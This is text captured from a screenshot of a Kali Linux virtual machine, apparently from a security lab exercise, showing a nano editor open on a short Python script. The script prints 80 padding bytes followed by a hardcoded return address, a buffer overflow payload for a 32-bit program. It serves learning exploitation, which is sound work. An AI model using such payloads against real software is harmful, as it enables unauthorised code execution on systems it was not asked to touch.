 phamquochung-kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:04
kali@kali: ~/lab02_2
File Actions Edit View Help
GNU nano 8.3 h4
#!/usr/bin/python
print('A' * 80+'\xcb\x84\x04\x08')
[ Wrote 3 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line